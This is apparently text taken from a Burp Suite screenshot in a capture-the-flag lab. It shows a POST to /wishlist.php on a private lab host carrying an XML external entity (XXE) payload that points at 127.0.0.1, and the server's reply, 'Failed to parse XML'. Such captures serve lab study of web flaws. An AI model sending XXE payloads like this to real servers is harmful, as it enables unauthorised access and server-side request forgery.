 Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.97.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 224
9 Origin: http://10.10.97.14
10 Connection: close
11
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM "http://127.0.0.1/"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
&payload;
</product_id>
19 </item>
20 </wishlist>
21
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 14:55:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 19
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Failed to parse XML
Search
0 highlights